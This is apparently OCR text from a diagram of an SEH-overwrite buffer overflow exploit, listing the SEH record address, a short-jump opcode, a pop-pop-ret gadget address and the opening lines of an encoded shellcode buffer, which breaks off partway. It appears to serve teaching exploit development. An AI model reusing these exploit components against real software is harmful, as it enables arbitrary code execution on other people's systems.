 Program
Throws
exception
1
Current SEH Record: 0141E768
relative short jmp + 6
\xeb\x06\x90\x90
pop pop ret
\xc8\x12\x94\x63
2
3
ROP gadget: 0x637412c8
pop edi
pop ebp
ret
4
Shellcode 0x0141E77A
buf += b"\xba\xbf\xaf\x65\x1b\xd9\xc4\xd9\x74\x24\xf4\x5d\x31"
buf += b"\xc9\xb1\x31\x31\x55\x13\x83\xed\xfc\x03\x55\xb0\x4d"
buf += b"\x90\xe7\x26\x13\x5b\x18\xb6\x74\xd5\xfd\x87\xb4\x81"
buf += b"\x76\xb7\x04\xc1\xdb\x3b\xee\x87\xcf\xc8\x82\x0f\xff"
buf += b"\x79\x28\x76\xce\x7a\x01\x4a\x51\xf8\x58\x9f\xb1\xc1"
...